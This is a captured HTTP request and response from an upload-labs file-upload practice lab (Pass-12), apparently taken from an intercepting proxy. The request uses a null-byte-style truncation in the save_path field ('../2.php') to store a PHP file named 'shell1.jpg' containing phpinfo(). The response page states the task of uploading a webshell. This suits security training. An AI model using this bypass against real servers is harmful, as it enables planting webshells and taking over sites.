 Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------335888027439529947717797​41446
Content-Length: 488
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="save_path"
../2.php□
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="upload_file"; filename="shell1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="submit"
上传
-----------------------------33588802743952994771779741446--
Raw Headers Hex HTML Render
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../2.php□/1520210607144732.jpg" width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>